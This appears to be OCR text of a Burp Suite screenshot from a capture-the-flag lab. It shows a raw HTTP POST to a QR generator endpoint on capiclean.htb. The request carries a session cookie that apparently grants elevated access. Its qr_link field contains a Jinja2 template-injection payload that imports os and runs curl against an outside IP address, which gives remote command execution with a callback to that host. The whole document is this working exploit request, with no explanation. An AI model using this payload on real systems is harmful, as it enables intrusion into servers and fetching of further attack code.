 Request
Pretty Raw Hex \n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5666.197 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 150
9 Origin: http://capiclean.htb
10 DNT: 1
11 Connection: close
12 Referer: http://capiclean.htb/QRGenerator
13 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZjMFeQ.SlAhvGCh8fq
8W51Nes2EvFM8vHI
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16 sec-ch-ua-platform: "Windows"
17 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
18 sec-ch-ua-mobile: ?0
19
20 invoice_id=&form_type=scannable_invoice&qr_link=
{{request.application.__globals__.__builtins__.__import__('os').popen('curl+1
0.10.14.22/LOL').read()}}